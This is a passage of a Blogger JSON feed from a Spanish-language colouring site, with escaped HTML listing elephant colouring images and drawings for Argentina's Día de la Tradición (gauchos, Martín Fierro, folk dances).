src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3Y-AFDUVXPragj78fHE6Ymx2s0Oh-4VQnlbEwbTpEPcwUp4sXcKJBSD7a1gKIo_T8OogDKIW6rQxjRgW0jDKUjCHkAkIzKj-EGaT1amQmLbrdXYiFe2cASu4ONnwjnn9QBENzzsuvi_s\/s600\/elefantes_4800000452.jpg\" \/\u003E\u003C\/a\u003Eelefante tiene a su hiito debajo de su trompa, tierna imagen de elefantes para colorear\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZVlxzp6bzLfzW8egXibSlfp7KiW3OwieuO7sgdaQEfOp-V00nOtfXDKfx7vmq5HKUQZugtJtuUb0zFsaWhwW99oSMlOKAVkiPg8_yRIYIyYhvLvmkI8XvXjA_tX9OiRtyBNV6DpW7SoY\/s1200\/elefantes_4800000456.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZVlxzp6bzLfzW8egXibSlfp7KiW3OwieuO7sgdaQEfOp-V00nOtfXDKfx7vmq5HKUQZugtJtuUb0zFsaWhwW99oSMlOKAVkiPg8_yRIYIyYhvLvmkI8XvXjA_tX9OiRtyBNV6DpW7SoY\/s600\/elefantes_4800000456.gif\" \/\u003E\u003C\/a\u003Edibujo de elefante con una flor, lamins de elefantes para pintar\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsHReIxf-L0JB2Uba_bHFu906wgASzVHc-Usa90k91WK1Zhi1gDplxu4RQlXC6rzleccAw7jZqPqDfvnP3GrUlvH2Gj58t7gYlDetNKi0uEevMznnshadoc249OEEzovDJFa2dIZUFxi4\/s1200\/elefantes_4800000458.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsHReIxf-L0JB2Uba_bHFu906wgASzVHc-Usa90k91WK1Zhi1gDplxu4RQlXC6rzleccAw7jZqPqDfvnP3GrUlvH2Gj58t7gYlDetNKi0uEevMznnshadoc249OEEzovDJFa2dIZUFxi4\/s600\/elefantes_4800000458.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib8OT7ZJNlP1AY5R1nSY7DAyFMmnT9Gj20jmx_Fhjxfz45KMzC5yHP1x_g0BPm_ppWWJIdbtjFck7brLlODElt16xytXnjp2RxF83fIZEiEj3wnJHhdGAlRgFysSi_inA_ZjomWIZxqco\/s1600\/elefantes_4800000460.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1143\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib8OT7ZJNlP1AY5R1nSY7DAyFMmnT9Gj20jmx_Fhjxfz45KMzC5yHP1x_g0BPm_ppWWJIdbtjFck7brLlODElt16xytXnjp2RxF83fIZEiEj3wnJHhdGAlRgFysSi_inA_ZjomWIZxqco\/s600\/elefantes_4800000460.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicwwvLfXYcEFWY3Qpq8DL9nm0XAfSAVqz3oqHjeAF5MBCapdEN2OkFaaHH_QNrE9oa4eOyI3PEc6pMBANfAfUUTUnxbj41hnAR3ZVwbD6yu8lXP3AojQePvLhj2yEjBOBGquci9oK_C74\/s1200\/elefantes_4800000464.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"779\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicwwvLfXYcEFWY3Qpq8DL9nm0XAfSAVqz3oqHjeAF5MBCapdEN2OkFaaHH_QNrE9oa4eOyI3PEc6pMBANfAfUUTUnxbj41hnAR3ZVwbD6yu8lXP3AojQePvLhj2yEjBOBGquci9oK_C74\/s600\/elefantes_4800000464.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsXiHIfMNSVCBxRvDuUi1Ivdh0IDoMYIL0KCx21xzoZ6ji-c7shtKyT0MBN5XPoWTd47uKrFIam7xntpKGUnvBcAQHLRYdRdLmsvUW1iseh120ztNVnRtFAzCw3TfTkHBm8rvV9xdTQjs\/s1200\/elefantes_4800000466.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"919\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsXiHIfMNSVCBxRvDuUi1Ivdh0IDoMYIL0KCx21xzoZ6ji-c7shtKyT0MBN5XPoWTd47uKrFIam7xntpKGUnvBcAQHLRYdRdLmsvUW1iseh120ztNVnRtFAzCw3TfTkHBm8rvV9xdTQjs\/s600\/elefantes_4800000466.gif\" \/\u003E\u003C\/a\u003Eelefante en circo para colorear\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3rDu0Db7NfXY2getUV-Z33h8IdKY7J-59Fv9aIAz8XLMKDOpx1WXQymRwkZmP0Y6q8gIU3E6pbkx6Q3yORa1ZQjjjNGlMtGJGJ0irqcRSzZzHb1rK6nEzHQODINfbiAjMlZd5haUCKQE\/s1024\/elefantes_100000029330.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"665\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3rDu0Db7NfXY2getUV-Z33h8IdKY7J-59Fv9aIAz8XLMKDOpx1WXQymRwkZmP0Y6q8gIU3E6pbkx6Q3yORa1ZQjjjNGlMtGJGJ0irqcRSzZzHb1rK6nEzHQODINfbiAjMlZd5haUCKQE\/s600\/elefantes_100000029330.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNk_vXJTFfsUpQIZy3nsb161ZtoEax1JvDp6F6PZI1jU6FAgIw-OTe_hrZiaOq-X-vk9Yamn-T06vJSy1V_YogaljbFmHgFH-9q_YiojcN6Pc_m8O6gSmpYMyOSX5WqurYna3zGNunBTI\/s1024\/elefantes_100000029333.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"858\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNk_vXJTFfsUpQIZy3nsb161ZtoEax1JvDp6F6PZI1jU6FAgIw-OTe_hrZiaOq-X-vk9Yamn-T06vJSy1V_YogaljbFmHgFH-9q_YiojcN6Pc_m8O6gSmpYMyOSX5WqurYna3zGNunBTI\/s600\/elefantes_100000029333.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXZbtIQvVO_iHwbKUM4sS2RjsG9ogtLVDZ1gYLMMRszDXRjWd_YGSWT8brrTmnamjLkfaeTzpvU2DX5soV4bMyl6ig2JY-sh3pyoH8pKXDBM3DRxN0-8cq01wJqjvihb4_xhMR5ZW-z34\/s1024\/elefantes_100000029339.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXZbtIQvVO_iHwbKUM4sS2RjsG9ogtLVDZ1gYLMMRszDXRjWd_YGSWT8brrTmnamjLkfaeTzpvU2DX5soV4bMyl6ig2JY-sh3pyoH8pKXDBM3DRxN0-8cq01wJqjvihb4_xhMR5ZW-z34\/s600\/elefantes_100000029339.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJr1UnQH5e3QFuuZcaoAEpHpRjYi1uKTpH-WkmpfQH8IBiTn4PNCKzUPbt0lmWaFo4wj_SbH8jfV1EYbWRYmPFzh-y_rku9JBhVVxfOEf5S0dhquCDEHX96lDnvO8dAC47qCACc8uk4hE\/s1024\/elefantes_100000029342.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJr1UnQH5e3QFuuZcaoAEpHpRjYi1uKTpH-WkmpfQH8IBiTn4PNCKzUPbt0lmWaFo4wj_SbH8jfV1EYbWRYmPFzh-y_rku9JBhVVxfOEf5S0dhquCDEHX96lDnvO8dAC47qCACc8uk4hE\/s600\/elefantes_100000029342.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW5nZQcfFN9K_Jkj01AZh0FGpcSUiTqWMVqZX_rUliundFdS8aH_SuKBGijIT0geoIsSDR4MuZCv8cQ17bcTWsC_4oOP3GWL0EqTd5Xv6EdN0Ue1sNgkQ56LtHuTMwFmk26OF6eLsCQI4\/s1024\/elefantes_100000029354.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"836\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW5nZQcfFN9K_Jkj01AZh0FGpcSUiTqWMVqZX_rUliundFdS8aH_SuKBGijIT0geoIsSDR4MuZCv8cQ17bcTWsC_4oOP3GWL0EqTd5Xv6EdN0Ue1sNgkQ56LtHuTMwFmk26OF6eLsCQI4\/s600\/elefantes_100000029354.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Hk-VnTBcn_5GHWscKsGT7PL9j3bsP3C8zLKNTga0YDCaYSl4cbsY4Z_UGsxZQPtvYZOjSW-bzt8sC3vyUBNtdpEXAyHKuJSw9ONAyECVlRgCYcdPYS5cdTURAPh3NG-QTAzrc0CgxJQ\/s1024\/elefantes_100000029360.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"822\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Hk-VnTBcn_5GHWscKsGT7PL9j3bsP3C8zLKNTga0YDCaYSl4cbsY4Z_UGsxZQPtvYZOjSW-bzt8sC3vyUBNtdpEXAyHKuJSw9ONAyECVlRgCYcdPYS5cdTURAPh3NG-QTAzrc0CgxJQ\/s600\/elefantes_100000029360.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGIdpILtYrWg-lY1wNgXKsTvcwCPLZ1QwkQ2s3Cl-LwHn7yMSgnyRqUGFvkbm7oAKIXgLFgQKooeaUwBpYAP-KXuJ_ql9cD5IxajEMQtNRkcFeu82hMN4-kUmY-hoe2O1Y9saxgS9XZek\/s1024\/elefantes_100000029363.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGIdpILtYrWg-lY1wNgXKsTvcwCPLZ1QwkQ2s3Cl-LwHn7yMSgnyRqUGFvkbm7oAKIXgLFgQKooeaUwBpYAP-KXuJ_ql9cD5IxajEMQtNRkcFeu82hMN4-kUmY-hoe2O1Y9saxgS9XZek\/s600\/elefantes_100000029363.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh1o0vQAskk6K0EciAwv6umH3qB8DzxrVuDCDPCOs1LO9dbb3GeZycBivpUXUVYhBVg2dp5JMziqBrRuOTot_3yr1lIJhdqo9WW-xtAlVFPoofM9c34qZgMBvGiA3NY7XkO6kinj3uGSM\/s1024\/elefantes_100000029366.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"576\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh1o0vQAskk6K0EciAwv6umH3qB8DzxrVuDCDPCOs1LO9dbb3GeZycBivpUXUVYhBVg2dp5JMziqBrRuOTot_3yr1lIJhdqo9WW-xtAlVFPoofM9c34qZgMBvGiA3NY7XkO6kinj3uGSM\/s600\/elefantes_100000029366.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyQMp3lgkesg3gBwYTJCExEXHfWWSF_LkM-I_smtscZkXp6W4Qdj6dlMm0WuMUGV0KlkI59pTzIKy_i-hhjh-0V93588kxKIV5WQB7SeuQAYyNVIC3jic3aRQQBTO4gke-qiGyQo5TVrc\/s1024\/elefantes_100000029375.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"849\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyQMp3lgkesg3gBwYTJCExEXHfWWSF_LkM-I_smtscZkXp6W4Qdj6dlMm0WuMUGV0KlkI59pTzIKy_i-hhjh-0V93588kxKIV5WQB7SeuQAYyNVIC3jic3aRQQBTO4gke-qiGyQo5TVrc\/s600\/elefantes_100000029375.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIyFW_mrCYUH7NRF1aQp1owNDz__TBKw8JBXSabHdOFaTHoQUqO0WhlwDzR7pDYBj811gLJXdrruuLqET-mDTUbinlZTxUHlYZi1oDj4VjDfDJwflj8L9l9pD9y_VgsnktYIYyABvkUZg\/s1024\/elefantes_100000029378.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"724\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIyFW_mrCYUH7NRF1aQp1owNDz__TBKw8JBXSabHdOFaTHoQUqO0WhlwDzR7pDYBj811gLJXdrruuLqET-mDTUbinlZTxUHlYZi1oDj4VjDfDJwflj8L9l9pD9y_VgsnktYIYyABvkUZg\/s600\/elefantes_100000029378.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWdPXpSMj1h1OwUPiDQzqhzflc2A99ckUOqrwE64Qyj5w9R1gvm1B7cRYXsS9i0W4NDr0un2dzADvjXz707D-kMklxsycEBFeefaF6qfRzqbIe_htJHt0_KtUx999Rb5lKrh-_wCkQK0\/s1024\/elefantes_100000029381.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"615\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWdPXpSMj1h1OwUPiDQzqhzflc2A99ckUOqrwE64Qyj5w9R1gvm1B7cRYXsS9i0W4NDr0un2dzADvjXz707D-kMklxsycEBFeefaF6qfRzqbIe_htJHt0_KtUx999Rb5lKrh-_wCkQK0\/s600\/elefantes_100000029381.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRSux568ikVxZQBlDNVQLqrVxJrlN_MYrSKtlkgnSLMUDd9MJbvhmgfDCcGXAorfZhjr99wTUvKxxSJ9u7Ji2pohFJ31K6chgTD55GfWijLbbKT7G07voEnG9_1QG8kbxVKqjxRwsl0oQ\/s1024\/elefantes_100000029384.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRSux568ikVxZQBlDNVQLqrVxJrlN_MYrSKtlkgnSLMUDd9MJbvhmgfDCcGXAorfZhjr99wTUvKxxSJ9u7Ji2pohFJ31K6chgTD55GfWijLbbKT7G07voEnG9_1QG8kbxVKqjxRwsl0oQ\/s600\/elefantes_100000029384.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWEAu_rrW0kJtZdFjjiz1-8mZha-NLJbdVYCKimRy8epn-_52GbIzqnKRGNNiyxzSb1cyE1ZT4SErqaOtDDNM3AXxlrSBbHA9VHsb3w4PSNAWJcGyOyF6EAJk7-IfeIJlLbgmzqIqTrSY\/s1024\/elefantes_100000029387.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"724\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWEAu_rrW0kJtZdFjjiz1-8mZha-NLJbdVYCKimRy8epn-_52GbIzqnKRGNNiyxzSb1cyE1ZT4SErqaOtDDNM3AXxlrSBbHA9VHsb3w4PSNAWJcGyOyF6EAJk7-IfeIJlLbgmzqIqTrSY\/s600\/elefantes_100000029387.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/291662769363448412\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/291662769363448412?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/291662769363448412"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/291662769363448412"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2020\/11\/descarga-elefantes-para-colorear.html","title":"Descarga elefantes para colorear"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_s7Y9n83hxbquxV-K_DjvpkDz6ciyGmMgijHb3_hs8JK76sGjF5PBEclLssgMtLfklepUhew_ocvTcZymDATt54CZIzhzyRRVqEkK9qMk-QS0X3VF8HaAlCpF8NEwb7nxltncoaqx6ns\/s72-c\/3elefantes_6200000026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-6912742525897308956"},"published":{"$t":"2020-11-08T23:05:00.000+01:00"},"updated":{"$t":"2020-11-08T23:05:21.876+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"argentina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"día de la tradición argentina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"para colorear"}],"title":{"type":"text","$t":"Dibujos para colorear y pintar día de la tradición Argentina"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp; \u003Cbr \/\u003E\u0026nbsp; \u003Cb\u003EDibujos para colorear y pintar día de la tradición Argentina\u003C\/b\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb\u003EDía de la Tradición\u003C\/b\u003E descarga dibjos para colorear\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026nbsp;El día 10 de noviembre en homenaje al escritor argentino José Hernández se celebra el día de la tradición. Aquí tienes unos dibujos del\u003Cb\u003E\u0026nbsp;\u003C\/b\u003EDía de la Tradición para pintar\u003Cbr \/\u003EDibujos gauchescos para pintar del Día de la Tradición, imágenes para colorear y pintar día de la tradición Argentina. Dibujos a colorear para niños \u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcg2wknQy02Skopa782Ak6nBaTrqh8FnTz-N5RK3aVYZ4BRhzL2JddG88ieA1nmJTWdiBVS8NfJTRxESuECOkTHiuY7BGlBpeTJttKpZuYT225OdpJG-xS97G_7cSQyl_UJrExWI1Xb5M\/s1600-h\/DIA%20DE%20LA%20TRADICION%2004%5B5%5D.jpg\"\u003E\u003Cimg alt=\"DIA DE LA TRADICION 04\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilD_2AHKqhXqPcQvNtM4GPSB3RY7YTWU3zCAgia6uJe70MPA15GqkSubk3LvDmnoXGBw7nIPEKJEOHVg9LkI8XFElKB9IU8nClVXKQMaI-BolmVNATnITMANyWgYpx7wDsKdesyiUzWys\/w314-h400\/DIA DE LA TRADICION 04_thumb[1].jpg?imgmax=800\" title=\"DIA DE LA TRADICION 04\" width=\"314\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n colorear dibujo de rancho 10 de Noviembre – Día de la Tradición Argentina\u003Cbr \/\u003E\n \u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMjS0zNzpQ5_ghie0jwj-C7_O9-sI7YkwBBcLtKBrjicIjnLmmgwAKX5gYNMBH3qotByToGKEGE9T4BRywimwVumGT3EZtqMNSP4fpLlcW4seXBormsbiT78uXmpIME5tk2Kci05K8oro\/s1600-h\/DIA%20DE%20LA%20TRADICION%2002%5B5%5D.jpg\"\u003E\u003Cimg alt=\"DIA DE LA TRADICION 02\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoPwk28UhVvYva5QYAUOoGo_Bz2kVihoKSZw7c5AWAIJOCH7XB-6GRqZHm3jx-G7LoTqBvlWh_ppaB-BerTk4vc4V6JUygjdm4jp4Z72feN5eXqeMevbhQlLVTCv0la-uUpBVeHNVDiQ4\/w314-h400\/DIA DE LA TRADICION 02_thumb[1].jpg?imgmax=800\" title=\"DIA DE LA TRADICION 02\" width=\"314\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n 10 de Noviembre, en Memoria del creador del Martín Fierro: José Hernández.\u003Cbr \/\u003E\n \u003Cbr \/\u003E\n \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtrFibuvh8555ig-gptzuvDK61PwFgFoCIHN4punpV-QinmuGtRl1NocnlRYiGj4-kw2QY8Y8zyyTX5zJ18GjcqmFNKspATLACc9V9o1oFdq7oloLTewzKuzdLmmpTAzJ9SIN2fOnsZgc\/s1600-h\/malambo2%201%5B3%5D.jpg\"\u003E\u003Cimg alt=\"malambo2 1\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQdDWc2ZiOpRsUYxD3DPM8waIayWe4T29XNPy30KRQJTF0k8amCKhzNUlX5X8tSWaAfksCLdEAsthyphenhyphenP-KWtu3UEGPAqpWlnE91iXfsrR2FpwbxTcc3S1jYsjJWK31LrJR4emMcAt-ebvU\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"malambo2 1\" width=\"399\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_k3mh4-vv2MS_Sgoj2AxTm6SvCTSxGTpyyo8GTAyrihvTwvJUvtwSC9hXviyqKZ5vXo69J_JD94cS6vyKFfCq1YTL1jFcq1GgjGrCAUVVUI3c6Mjt1njvXwNqzZRkigGlgC_g4fguuZU\/s1600-h\/MARTIN%20FIERRO_23%201%5B3%5D.jpg\"\u003E\u003Cimg alt=\"MARTIN FIERRO_23 1\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVCKiTHrW853wkU3L2ewjwcqYIauthEC5ZyZnK1sXdqsNmXxpP76z93CE-BoweyKmyPkB0yuroL17g-x2mEPxoG809GdOpIorKlp-vH0UjFbusHsz5hiKo-7m45giw53cO_BwpR3CEXr8\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"MARTIN FIERRO_23 1\" width=\"399\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXi5Rf-KFH38qmHDftUqFnajeRgw1Dp4FYGvfW7jONuJivoLfRDND0DCu9zyzCEFU_0XHez-PtZG-q1_fEfdq6ufK942GvM9k84pXP_cAxg-fdACoItzRZ3f6KeeD_HRB-WD4McmuI\/s1600-h\/basile%20gato%202%201%201%5B3%5D.jpg\"\u003E\u003Cimg alt=\"basile gato 2 1 1\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKjhuu7oyRn0twIwHNiY9k1e8C4xp6JEAWABeqpWgS6JPZP6UXiOYPh_BHSI94fAU3TyOGa51ls24Zb-_rwYUYBKkUTiylgnPEmHa4qFm9UR6unzeD7yP4Wvi8K88OUYgG4MehYtbBKL4\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"basile gato 2 1 1\" width=\"399\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ncolorear baile gato Día de la Tradición en Argentina \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg231YNfNJLpzrMT8hyphenhyphenCsf5o97XHf1OBwjfpQueqHVmJBhTzagd8-uQr9UvsNq30uQYTRKFbPD4knNEOZ_FKnOWi66kzvfJZzv1RIuHujCpu13fuJ31lV4pmVgxTmOMIL9EmNHQuGE3PiM\/s1600-h\/zamba4%201%5B3%5D.jpg\"\u003E\u003Cimg alt=\"zamba4 1\" border=\"0\" height=\"504\" 